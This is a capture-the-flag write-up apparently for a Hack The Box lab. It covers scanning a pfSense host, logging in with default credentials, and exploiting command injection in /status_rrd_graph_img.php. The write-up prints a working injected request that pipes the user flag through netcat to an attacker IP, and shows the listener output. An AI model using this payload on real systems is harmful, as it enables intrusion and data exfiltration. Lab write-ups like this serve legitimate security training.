Summary
This box focuses on exploiting a pfsense, first through weak credentials and then via rce through the /status_rrd_graph_img.php? endpoint.
Foothold and root
We start out by doing an nmap port scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(bitis㉿workstation)-[~/Coding/BitisG.github.io]
└─$ nmap -sC -sV 10.129.147.167
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 19:58 CEST
Nmap scan report for 10.129.147.167
Host is up (0.024s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.129.147.167/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
|_http-server-header: lighttpd/1.4.35
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.50 seconds
When visiting the application we are greeted with the following:

After doing a scan with feroxbuster we find 2 interesting files: changelog.txt and system-users.txt:
1
2
3
4
5
6
7
8
9
10
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
1
2
3
4
5
6
7
####Support ticket###
Please create the following user
username: Rohit
password: company defaults

Based on this information we can login as rohit with the credentials rohit:pfsense. A lot of vulnerabilities are present in pfsense. if we search the pfsense version for cve, we find a vulnerability, where apparently when using a get request on an image if we pass the query database, with value queues, we can simply do commands, like: GET /status_rrd_graph_img.php?database=queues;cd+..;cd+..;cd+..;cd+home;cd+rohit;cat+user.txt|nc+10.10.17.182+1337 HTTP/1.1
1
2
3
4
5
──(bitis㉿workstation)-[~/htb/Machines/sense]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.147.167] 25006
8721327cc232073b40d27d9c17e7348b
And likewise for the root flag. Rooted!